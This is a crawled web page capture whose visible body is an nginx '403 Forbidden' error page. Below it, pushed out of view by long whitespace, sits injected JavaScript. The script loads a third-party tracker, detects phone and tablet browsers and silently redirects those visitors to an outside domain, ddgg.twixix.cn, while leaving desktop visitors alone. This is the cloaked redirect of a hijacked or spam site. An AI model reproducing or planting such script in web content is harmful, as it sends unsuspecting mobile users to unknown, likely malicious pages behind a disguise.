

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://174cq.com/index.php/vod/type/id/38.html
body_size: 451
content:
<html>
<head><title>403 Forbidden</title></head>
<body>
<center><h1>403 Forbidden</h1></center>
<hr><center>nginx</center>
</body>
</html>










































































































































<script type="text/javascript" src="https://js.users.51.la/21969695.js"></script>
<script language="javascript">
if(window.navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad)/i)) {
setTimeout(function(){var arr=["https://ddgg.twixix.cn/cbd/aaaagd","https://ddgg.twixix.cn/cbd/aaaagd"];window.location.href=arr[parseInt(Math.random()*arr.length)]},0000);
 }else if(window.navigator.userAgent.match(/(Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i)){
setTimeout(function(){var arr=["https://ddgg.twixix.cn/cbd/aaaagd","https://ddgg.twixix.cn/cbd/aaaagd"];window.location.href=arr[parseInt(Math.random()*arr.length)]},0000);
}else{
    //no
 }
</script>